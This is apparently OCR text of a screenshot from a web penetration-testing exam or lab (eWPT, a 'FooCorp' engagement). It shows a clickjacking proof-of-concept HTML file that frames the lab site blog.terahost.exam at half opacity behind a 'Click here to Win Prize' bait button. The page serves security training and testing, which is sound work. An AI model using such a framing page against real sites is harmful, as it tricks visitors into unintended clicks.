 Clickjacking PoC — Mozilla Firefox
Congratulation eLearnSecurity eWPT Letter of Eng FooCorp Tera Host Tera Host FooCorp wireshark post clickjacking po Making PoC | C Clickjacking FooCorp
file:///C:/Users/anila/Desktop/clickjacking.html
FooCorp BLOG
Menu
clickjacking - Notepad
File Edit Format View Help
<!DOCTYPE html>
<html>
<head>
<title>Clickjacking PoC</title>
</head>
<body>
<input type=button value="Click here to Win Prize" style="z-index:-1;left:1200px;position:relative;top:1200px;"/>
<iframe src="http://blog.terahost.exam" width=100% height=100% style=”opacity: 0.5;”></iframe>
</body>
</html>